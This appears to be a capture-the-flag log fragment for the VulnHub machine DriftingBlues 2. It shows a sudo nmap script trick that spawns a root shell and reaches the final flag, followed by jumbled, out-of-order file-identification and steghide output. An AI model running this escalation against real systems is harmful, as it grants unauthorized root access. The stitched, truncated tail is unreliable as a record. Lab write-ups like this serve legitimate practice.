 freddie@driftingblues:~$ TF=$(mktemp)
freddie@driftingblues:~$ echo 'os.execute("/bin/sh")' > $TF
freddie@driftingblues:~$ sudo nmap --script=$TF
Starting Nmap 7.70 ( https://nmap.org ) at 2024-12-15 04:57 CST
NSE: Warning: Loading '/tmp/tmp.UbetFIR1rH' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
# /home/freddie
# # /root
~/vulnhub/DriftingBlues/2
# root.txt
# flag 2/2
DriftingBlues/2
DESCRIPTION
JPEG image data, JFIF standard 1.02
TIFF image data, big-endian, offset of first image directory: 8
JPEG image data, JFIF standard 1.02
JPEG image data, JFIF standard 1.02
Copyright string: "Copyright (c) 1998 Hewlett-Packard Company"
ftingBlues/2
out embedded data ? (y/n) y
steghide: could not extract any data with that passphrase!